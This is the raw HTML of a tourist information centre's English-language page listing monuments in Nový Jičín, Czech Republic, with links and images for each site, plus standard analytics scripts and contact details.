

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.icnj.cz/en/stranka/monuments.html
body_size: 6778
content:
<!DOCTYPE html><!--[if lte IE 8]>
<html lang='en'><![endif]-->
<head>
    <meta charset="UTF-8">
    <meta content="width=device-width,initial-scale=1.0,shrink-to-fit=no" name="viewport">
    <title>Monuments |  TIC Nový Jičín</title>
    <meta name="keywords" content="Monuments">
    <meta name="description" content="Monuments">
    <meta name="robots" content="index,follow,archive">

    <link as="font" crossorigin="anonymous" href="/res/manrope-extrabold-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-medium-webfont.woff2" rel="preload">
    <link as="font" crossorigin="anonymous" href="/res/manrope-regular-webfont.woff2" rel="preload">
    <link href="/res/screen.css?2033" media="screen" rel="stylesheet" type="text/css">
    <link href="/res/print.css" media="print" rel="stylesheet" type="text/css">
    <link href="/res/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180">
    <link href="/res/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png">
    <link href="/res/favicon-194x194.png" rel="icon" sizes="194x194" type="image/png">
    <link href="/res/android-chrome-192x192.png" rel="icon" sizes="192x192" type="image/png">
    <link href="/res/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png">
    <link href="/res/site.webmanifest" rel="manifest">
    <link color="#5bbad5" href="/res/safari-pinned-tab.svg" rel="mask-icon">
    <link href="/res/favicon.ico" rel="shortcut icon">
    <meta content="#236a45" name="msapplication-TileColor">
    <meta content="/res/mstile-144x144.png" name="msapplication-TileImage">
    <meta content="/res/browserconfig.xml" name="msapplication-config">
    <meta content="#236a45" name="theme-color">

    <meta property="og:site_name" content=""> <!-- website name -->
    <meta property="og:site" content=""> <!-- website link -->
    <meta property="og:title" content="Monuments">
    <meta property="og:description" content="Monuments">
    <meta property="og:image" content="/media/post/501/facebook/IMG_0758.webp">
    <meta property="og:type" content="article">

<link rel="stylesheet" type="text/css" href="/webtemp/65dab551e774.css">
    
    <script>
        var locale = "en";
    </script>

    <script src="/res/jquery-3.6.0.min.js"></script>
    <script>
        var dataLayer = dataLayer || []; // Google Tag Manager
        var remoteIp = '';

    </script>
    <!--[if lte IE 8 ]>
    <script src="/js/respond.min.js"></script>
    <![endif]-->
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <script data-cookiecategory="performance" type="text/javascript">
        var _paq = _paq || [];
        _paq.push(["setCustomVariable", 1, "setPostId", 501, "visit"]);
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "//piwik.softpoint.cz/";
            _paq.push(['setTrackerUrl', u + 'piwik.php']);
            _paq.push(['setSiteId', 11]);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.type = 'text/javascript';
            g.async = true;
            g.defer = true;
            g.src = u + 'piwik.js';
            s.parentNode.insertBefore(g, s);
        })();
    </script>
</head>
<body>

<script data-cookiecategory="performance">
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-39129269-2', 'icnj.cz');
    ga('send', 'pageview');

</script>
<div class="page">
    <header role="banner">
        <a href="https://www.icnj.cz/">
        <h1 class="title"><a href="https://www.icnj.cz/">T<span>ourist</span> i<span>nformation</span> c<span>enter</span> O<span>f</span> N<span>ový</span> J<span>ičín</span></a></h1>


    <nav role="navigation">
        <a href=""></a>
        <ol>

            <li class="has-sub"><a href="/en/stranka/visitor-center.html"  title="Visitor&nbsp;Center">Visitor Center</a>
                <ul>
                    

                    <li><a href="/en/stranka/about-us.html"  title="About us">About us</a></li>


                    <li><a href="/en/stranka/opening-hours.html"  title="Opening hours">Opening hours</a></li>


                    <li><a href="/en/stranka/reservation-tour.html"  title="Reservation tour">Reservation tour</a></li>


                    <li><a href="/en/stranka/exhibition-of-hats.html"  title="Exhibition of Hats">Exhibition of Hats</a></li>


                    <li><a href="/en/stranka/exposition-gen-laudon.html"  title="General Laudon Exhibition">General Laudon Exhibition</a></li>


                    <li><a href="/en/stranka/accompanying-activities.html"  title="Accompanying activities">Accompanying activities</a></li>


                    <li><a href="/en/stranka/admission.html"  title="Admission">Admission</a></li>


                    <li><a href="/en/stranka/photographic-galleries.html"  title="Promotion">Promotion</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/en/stranka/info-center.html"  title="Info&nbsp;center">Info center</a>
                <ul>
                    

                    <li><a href="/en/stranka/church-tower.html"  title="Church tower">Church tower</a></li>


                    <li><a href="https://akce.novyjicin.cz/"  title="Calendar of events ">Calendar of events </a></li>


                    <li><a href="/en/stranka/hiking-routes.html"  title="Tourist tips">Tourist tips</a></li>


                    <li><a href="/en/stranka/the-tourist-information-centre.html"  title="The Tourist Information Centre">The Tourist Information Centre</a></li>


                    <li><a href="/en/stranka/mhd-arriva-morava-a-s.html"  title="MHD - Arriva Morava, a.s.">MHD - Arriva Morava, a.s.</a></li>


                    <li><a href="/en/stranka/tourist-newspaper.html"  title="Tourist newspaper">Tourist newspaper</a></li>
                </ul>
            </li>

            <li ><a href="/en/stranka/fair-of-novy-jicin.html"  title="Fair&nbsp;of&nbsp;Nový&nbsp;Jičín">Fair of Nový Jičín</a>
            </li>

            <li class="has-sub"><a href="/en/stranka/contacts-and-how-to-reach-us.html"  title="Contact">Contact</a>
                <ul>
                    

                    <li><a href="/en/stranka/contacts-en.html"  title="Contacts">Contacts</a></li>


                    <li><a href="/en/stranka/opening-hours.html"  title="Opening hours">Opening hours</a></li>


                    <li><a href="/en/stranka/contact-and-opening-hours.html"  title="How to find us?">How to find us?</a></li>
                </ul>
            </li>

            <li class="has-sub"><a href="/en/stranka/Twin-towns.html"  title="Twin&nbsp;towns">Twin towns</a>
                <ul>
                    

                    <li><a href="/en/stranka/basic-information-about-twin-towns.html"  title="Basic information about twin towns">Basic information about twin towns</a></li>


                    <li><a href="/en/stranka/novellara-italy.html"  title="Novellara (Italy)">Novellara (Italy)</a></li>


                    <li><a href="/en/stranka/gorlitz-germany.html"  title="Görlitz (Germany)">Görlitz (Germany)</a></li>


                    <li><a href="/en/stranka/epinal-france.html"  title="Épinal (France)">Épinal (France)</a></li>


                    <li><a href="/en/stranka/kremnica-slovakia.html"  title="Kremnica (Slovakia)">Kremnica (Slovakia)</a></li>


                    <li><a href="/en/stranka/-wi-toch-owice-poland.html"  title="Świętochłowice (Poland)">Świętochłowice (Poland)</a></li>


                    <li><a href="/en/stranka/ludwigsburg-germany.html"  title="Ludwigsburg (Germany)">Ludwigsburg (Germany)</a></li>


                    <li><a href="/en/stranka/friendly-towns.html"  title="Friendly towns">Friendly towns</a></li>


                    <li><a href="/en/stranka/anniversary-celebrations-with-twin-cities.html"  title="Anniversary celebrations with twin cities">Anniversary celebrations with twin cities</a></li>
                </ul>
            </li>

            <li ><a href="https://www.novyjicin.cz/"  title="City&nbsp;website">City website</a>
            </li>

            <li ><a href="/en/stranka/webcam.html"  title="Webcam">Webcam</a>
            </li>
        </ol>
    </nav>

    <div class="search">
        <a href=""></a>
        <form action="/en/stranka/monuments.html" method="post" id="form-search" role="search">
            <button type="button"></button><input placeholder="Search&hellip;" required="required" type="search" name="search" id="frm-fulltext-form-search"><button  value="true" type="submit" name="_submit" class="btn"></button>
        <input type="hidden" name="_do" value="fulltext-form-submit"></form>

    </div>




        <div class="langmenu">
            <a href="#">en</a>
            <ul>
                <li ><a href="/stranka/monuments.html" >cs</a></li>
                <li ><a href="/de/stranka/monuments.html" >de</a></li>
                <li class="active"><a href="/en/stranka/monuments.html" class="disabled">en</a></li>
                <li ><a href="/pl/stranka/monuments.html" >pl</a></li>
            </ul>
        </div>
    </header>
    <main>
    <div class="header">
        <div>
            <div class="path">
                <ul>
                    <li><a href="https://www.icnj.cz/" title="TIC Nový Jičín">Home - TIC Nový Jičín</a></li>
                    <li><a title="Firmy a služby" href="/en/firmy-a-sluzby.html">Firmy a služby</a></li>
                    <li>Monuments</li>
                </ul>
            </div>
            <h1>Monuments</h1>
        </div>
        <nav>
        <ul>
            <li>
                <a href="/en/stranka/hiking-routes.html" title="Tourist tips">Tourist tips</a>
            </li>
            <li>
                <a href="https://akce.novyjicin.cz/" title="Calendar of events ">Calendar of events </a>
            </li>
            <li>
                <a href="/en/stranka/culture-and-sport.html" title="Culture and sport ">Culture and sport </a>
            </li>
        </ul>
        </nav>
    </div>
    <div class="navigation">

    </div>
    <div class="list">
        <div id="snippet--article">
            
                <a href="/en/stranka/eduard-orl-s-house.html" title="Eduard Orl's House">
                    <picture >
                        <source srcset="/media/post/1623/post/360892.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1623/post/360892.jpg" alt="Eduard Orl's House" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Eduard Orl's House</h2>
                </a>

                <a href="/en/stranka/laudon-house.html" title="Laudon House">
                    <picture >
                        <source srcset="/media/post/1914/company/IMG_8985.webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/1914/post/IMG_8985.webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1914/post/IMG_8985.webp" alt="Laudon House" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Laudon House</h2>
                </a>

                <a href="/en/stranka/masaryk-square.html" title="Masaryk Square">
                    <picture >
                        <source srcset="/media/post/1909/company/Masarykovo náměstí - Rudolf Suchánek, upravená.webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/1909/post/Masarykovo náměstí - Rudolf Suchánek, upravená.webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1909/post/Masarykovo náměstí - Rudolf Suchánek, upravená.webp" alt="Masaryk Square" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Masaryk Square</h2>
                </a>

                <a href="/en/stranka/old-post-office.html" title="Old Post Office">
                    <picture >
                        <source srcset="/media/post/1618/post/690607.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1618/post/690607.jpg" alt="Old Post Office" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Old Post Office</h2>
                </a>

                <a href="/en/stranka/perls-villa.html" title="Perls Villa">
                    <picture >
                        <source srcset="/media/post/1629/post/361786.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1629/post/361786.jpg" alt="Perls Villa" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Perls Villa</h2>
                </a>

                <a href="/en/stranka/hotel-and-cafe-prague.html" title="Hotel and café Prague">
                    <picture >
                        <source srcset="/media/post/1613/post/Hotel Praha_úvodní03.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1613/post/Hotel Praha_úvodní03.jpg" alt="Hotel and café Prague" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Hotel and café Prague</h2>
                </a>

                <a href="/en/stranka/church-square.html" title="Church Square">
                    <picture >
                        <source srcset="/media/post/1624/post/390594.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1624/post/390594.jpg" alt="Church Square" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Church Square</h2>
                </a>

                <a href="/en/stranka/house-at-the-black-eagle.html" title="House at the Black Eagle">
                    <picture >
                        <source srcset="/media/post/2216/company/dum u cerneho orla.webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/2216/post/dum u cerneho orla.webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/2216/post/dum u cerneho orla.webp" alt="House at the Black Eagle" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>House at the Black Eagle</h2>
                </a>

                <a href="/en/stranka/plague-column-and-sculpture-of-dancing-peasants.html" title="Plague column and sculpture of dancing peasants">
                    <picture >
                        <source srcset="/media/post/1910/company/morovy sloup.webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/1910/post/morovy sloup.webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1910/post/morovy sloup.webp" alt="Plague column and sculpture of dancing peasants" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Plague column and sculpture of dancing peasants</h2>
                </a>

                <a href="/en/stranka/the-lawyer-s-house.html" title="The Lawyer's House">
                    <picture >
                        <source srcset="/media/post/1619/post/361665.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1619/post/361665.jpg" alt="The Lawyer's House" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>The Lawyer's House</h2>
                </a>

                <a href="/en/stranka/czeiczner-s-villa.html" title="Czeiczner's Villa">
                    <picture >
                        <source srcset="/media/post/1630/post/358424.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1630/post/358424.jpg" alt="Czeiczner's Villa" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Czeiczner's Villa</h2>
                </a>

                <a href="/en/stranka/cinema-kveten.html" title="Cinema Květen">
                    <picture >
                        <source srcset="/media/post/1614/post/060330.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1614/post/060330.jpg" alt="Cinema Květen" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Cinema Květen</h2>
                </a>

                <a href="/en/stranka/bastion.html" title="Bastion">
                    <picture >
                        <source srcset="/media/post/1625/company/KVĚTEN_ Věra Uhlířová_Bašta Městského opevnění (1).webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/1625/post/KVĚTEN_ Věra Uhlířová_Bašta Městského opevnění (1).webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1625/post/KVĚTEN_ Věra Uhlířová_Bašta Městského opevnění (1).webp" alt="Bastion" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Bastion</h2>
                </a>

                <a href="/en/stranka/gymnasium.html" title="Gymnasium">
                    <picture >
                        <source srcset="/media/post/2285/company/gympl.webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/2285/post/gympl.webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/2285/post/gympl.webp" alt="Gymnasium" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Gymnasium</h2>
                </a>

                <a href="/en/stranka/house-at-the-white-angel.html" title="House at the White angel">
                    <picture >
                        <source srcset="/media/post/1620/post/389424.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1620/post/389424.jpg" alt="House at the White angel" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>House at the White angel</h2>
                </a>

                <a href="/en/stranka/statue-of-st-nicholas.html" title="Statue of St. Nicholas">
                    <picture >
                        <source srcset="/media/post/1911/post/730822.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1911/post/730822.jpg" alt="Statue of St. Nicholas" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Statue of St. Nicholas</h2>
                </a>

                <a href="/en/stranka/street-msgr-sramka.html" title="Street Msgr. Šrámka">
                    <picture >
                        <source srcset="/media/post/1631/post/362221.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1631/post/362221.jpg" alt="Street Msgr. Šrámka" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Street Msgr. Šrámka</h2>
                </a>

                <a href="/en/stranka/spanish-chapel.html" title="Spanish Chapel">
                    <picture >
                        <source srcset="/media/post/1615/post/060494.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1615/post/060494.jpg" alt="Spanish Chapel" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Spanish Chapel</h2>
                </a>

                <a href="/en/stranka/masne-kramy.html" title="Masne krámy">
                    <picture >
                        <source srcset="/media/post/1626/post/361411.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1626/post/361411.jpg" alt="Masne krámy" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Masne krámy</h2>
                </a>

                <a href="/en/stranka/Town%20Hall%20tower%20with%20chimes.html" title="Town Hall tower with chimes">
                    <picture >
                        <source srcset="" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/8095/post/r2clyyytgf_._Radnice a Laudonův dům-1(2).webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/8095/post/r2clyyytgf_._Radnice a Laudonův dům-1(2).webp" alt="Town Hall tower with chimes" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Town Hall tower with chimes</h2>
                </a>

                <a href="/en/stranka/jewish-synagogue.html" title="Jewish Synagogue">
                    <picture >
                        <source srcset="/media/post/1621/post/390462.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1621/post/390462.jpg" alt="Jewish Synagogue" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Jewish Synagogue</h2>
                </a>

                <a href="/en/stranka/fountain-of-time.html" title="Fountain of Time">
                    <picture >
                        <source srcset="/media/post/1912/post/731064.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1912/post/731064.jpg" alt="Fountain of Time" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Fountain of Time</h2>
                </a>

                <a href="/en/stranka/huckel-villas.html" title="Hückel Villas">
                    <picture >
                        <source srcset="/media/post/1632/company/4B27FE91-C605-408F-8218-62B5F72CDEB8.webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/1632/post/4B27FE91-C605-408F-8218-62B5F72CDEB8.webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1632/post/4B27FE91-C605-408F-8218-62B5F72CDEB8.webp" alt="Hückel Villas" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Hückel Villas</h2>
                </a>

                <a href="/en/stranka/house-at-the-green-tree.html" title="House at the Green Tree">
                    <picture >
                        <source srcset="/media/post/1616/post/389939.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1616/post/389939.jpg" alt="House at the Green Tree" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>House at the Green Tree</h2>
                </a>

                <a href="/en/stranka/scheitenhauer-house.html" title="Scheitenhauer House">
                    <picture >
                        <source srcset="/media/post/1627/post/497060.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1627/post/497060.jpg" alt="Scheitenhauer House" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Scheitenhauer House</h2>
                </a>

                <a href="/en/stranka/the-zerotin-chateau.html" title="The Žerotín Chateau">
                    <picture >
                        <source srcset="/media/post/1611/company/4E922ECF-A602-4F53-BAAF-F16A146C6D2A.webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/1611/post/4E922ECF-A602-4F53-BAAF-F16A146C6D2A.webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1611/post/4E922ECF-A602-4F53-BAAF-F16A146C6D2A.webp" alt="The Žerotín Chateau" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>The Žerotín Chateau</h2>
                </a>

                <a href="/en/stranka/bures-s-house.html" title="Bureš's house">
                    <picture >
                        <source srcset="/media/post/1622/post/522703.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1622/post/522703.jpg" alt="Bureš's house" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Bureš's house</h2>
                </a>

                <a href="/en/stranka/town-hall.html" title="Town Hall">
                    <picture >
                        <source srcset="/media/post/1913/company/Radnice a Laudonův dům-1(2).webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/1913/post/Radnice a Laudonův dům-1(2).webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1913/post/Radnice a Laudonův dům-1(2).webp" alt="Town Hall" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Town Hall</h2>
                </a>

                <a href="/en/stranka/church-of-the-holy-trinity.html" title="Church of the Holy Trinity">
                    <picture >
                        <source srcset="/media/post/1634/post/389141.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1634/post/389141.jpg" alt="Church of the Holy Trinity" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Church of the Holy Trinity</h2>
                </a>

                <a href="/en/stranka/house-at-the-golden-deer.html" title="House at the Golden Deer">
                    <picture >
                        <source srcset="/media/post/1617/post/389832.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1617/post/389832.jpg" alt="House at the Golden Deer" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>House at the Golden Deer</h2>
                </a>

                <a href="/en/stranka/circular-avenue.html" title="Circular Avenue">
                    <picture >
                        <source srcset="/media/post/1628/post/362019.jpg" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1628/post/362019.jpg" alt="Circular Avenue" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Circular Avenue</h2>
                </a>

                <a href="/en/stranka/parish-church-of-the-assumption.html" title="Parish Church of the Assumption">
                    <picture >
                        <source srcset="/media/post/1612/company/44787.webp" loading="lazy" type="image/webp" media="(max-width: 260px)">
                        <source srcset="/media/post/1612/post/44787.webp" loading="lazy" type="image/jpeg" media="(max-width: 260px)">
                        <img src="/media/post/1612/post/44787.webp" alt="Parish Church of the Assumption" loading="lazy" width="260" height="260">
                    </picture>
                    <h2>Parish Church of the Assumption</h2>
                </a>
        </div>
    </div>
    </main>
    <div class="infobox">
        <div>
            <div>
                <b>Quick links:</b>
    <ul>
            <li><a href="/en/stranka/the-tourist-information-centre.html" title="The Tourist Information Centre">The Tourist Information Centre</a></li>
            <li><a href="/en/stranka/history-of-novy-jicin.html" title="About the city">About the city</a></li>
            <li><a href="/en/stranka/tourist-newspaper.html" title="Tourist newspaper">Tourist newspaper</a></li>
            <li><a href="/en/stranka/technotrasa.html" title="Technotrasa">Technotrasa</a></li>
            <li><a href="/en/stranka/admission.html" title="Admission">Admission</a></li>
            <li><a href="/en/stranka/contacts-en.html" title="Contacts">Contacts</a></li>
            <li><a href="/en/stranka/reservation-tour.html" title="Reservation tour">Reservation tour</a></li>
            <li><a href="/en/stranka/photographic-galleries.html" title="Promotion">Promotion</a></li>
            <li><a href="/en/stranka/culture-and-sport.html" title="Culture and sport ">Culture and sport </a></li>
            <li><a href="/en/firmy-a-sluzby.html" title="Companies and services ">Companies and services </a></li>
            <li><a href="/en/stranka/Twin-towns.html" title="Twin towns">Twin towns</a></li>
            <li><a href="/en/stranka/hiking-routes.html" title="Tourist tips">Tourist tips</a></li>
            <li><a href="https://akce.novyjicin.cz/" title="Calendar of events ">Calendar of events </a></li>
    </ul>
            </div>
            <div>

                <p><b><a href="">Contact information</a></b>:
                    <br><a href="tel:+420556711888">(+420) 556 711 888</a>
                    <br><a href="tel:+420556768288">(+420) 556 768 288</a>
                    <br><a href="tel:+420735704070">(+420) 735 704 070</a>
                </p>
                <p><a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a><br>
                    <a  href="http://www.icnj.cz/" title="web" >http://www.icnj.cz/</a></p>

                <p><b>Address:</b><br>

                     Masarykovo nám, 45/29<br>
                    Nový Jičín 741 01<br>
                    Česká republika</p>

                <p><b>GPS:</b><br>
                    N 49° 35' 39.184''<br>
                    E 18° 0' 29.756''
                </p>
                <p><b>Opening hours:</b><br>
                    Po–Pá: 8:00 – 17:00<br>
                    So, Ne: 9:00 – 16:00<br>
                    Svátky: 9:00 – 16:00</p>

            </div>
            <div>
                <p>
                    <a href="https://www.beskydyportal.cz/cz" target="_blank" rel="nofollow"><img src="/images/beskydy_card.png" width="200"></a>
                </p>
				<p>
					<a href="https://technotrasa.cz/" target="_blank" rel="nofollow" class="technotrasa"><img src="/images/technotrasa.jpg" width="180"></a>
				</p>
                <p>
                    <a href=" https://www.kudyznudy.cz/" target="_blank" rel="nofollow"><img src="/images/kudy-z-nudy.png" width="200"></a>
                </p>
				<p>
					<a href="https://radioblanik.cz/" target="_blank" rel="nofollow"><img src="/images/blanik.png" width="200"></a>
				</p>
                <p class="msk">
                    <a href="https://www.msk.cz/" target="_blank" rel="nofollow"><img src="/images/msk.png" width="200"></a>
                    <div>This project was co-financed by provision of 20,000 CZK from the budget of the Moravian-Silesian Region, support of TIC in the Moravian-Silesian Region for 2013.</div>
                </p>
                <p>
                    <a href="https://severnimorava.travel/" target="_blank" rel="nofollow"><img src="/images/mskmrv.png" width="150"></a>
                </p>
                <p>
                    <a href="https://www.novyjicin.cz/mestsky-urad/povinne-informace/ochrana-osobnich-udaju/" target="_blank" title="GDPR">GDPR</a>
                </p>
            </div>
            <div>
        <p><b>Partners:</b>
                <br><a href=""  title="Pivobraní">Pivobraní</a>
        </p>
                <ul class="social-sites">
                    <li><a href="https://www.facebook.com/mestoklobouku?ref=ts&amp;fref=ts" target="_blank"></a></li>
                    <li><a href="https://www.instagram.com/navstevnickecentrum/" target="_blank"></a></li>
                </ul>
            </div>
        </div>
    </div>
    <footer role="contentinfo">
        <p>NCNJ &copy; 2026 | Designed by <a href="https://jnbn.cz/" target="_blank">JNBN</a>
        <a href="#" class="copyright-link">📸 Autorská práva a použití fotografií</a>
        </p>
    </footer>
</div>

<!-- Modal pro autorská práva -->
<div id="copyrightModal" class="modal">
    <div class="modal-content">
        <span class="close">&times;</span>
        <h3>Autorská práva a použití fotografií</h3>
        <p>Veškeré fotografie a obsah zveřejněný na těchto webových stránkách jsou chráněny autorským právem a jsou majetkem Návštěvnického centra Nový Jičín.</p>
        <p>Použití fotografií pro veřejné nebo komerční účely (včetně pozvánek, letáků, webových prezentací či tiskovin) je možné pouze s předchozím písemným souhlasem provozovatele stránek.</p>
        <p>Pokud máte zájem o použití fotografií, kontaktujte nás prosím na e-mailu: <a href="mailto:icentrum@novyjicin.cz">icentrum@novyjicin.cz</a></p>
        <p>Děkujeme, že respektujete autorská práva.</p>
    </div>
</div>

<div class="menu">
    <p>Menu</p>
    <button type="button"></button>

    <ul>
            <li><a href="/en/stranka/visitor-center.html" title="Visitor Center">Visitor Center</a></li>
            <li><a href="/en/stranka/info-center.html" title="Info center">Info center</a></li>
            <li><a href="/en/stranka/fair-of-novy-jicin.html" title="Fair of Nový Jičín">Fair of Nový Jičín</a></li>
            <li><a href="/en/stranka/contacts-and-how-to-reach-us.html" title="Contact">Contact</a></li>
            <li><a href="/en/stranka/Twin-towns.html" title="Twin towns">Twin towns</a></li>
            <li><a href="https://www.novyjicin.cz/" title="City website">City website</a></li>
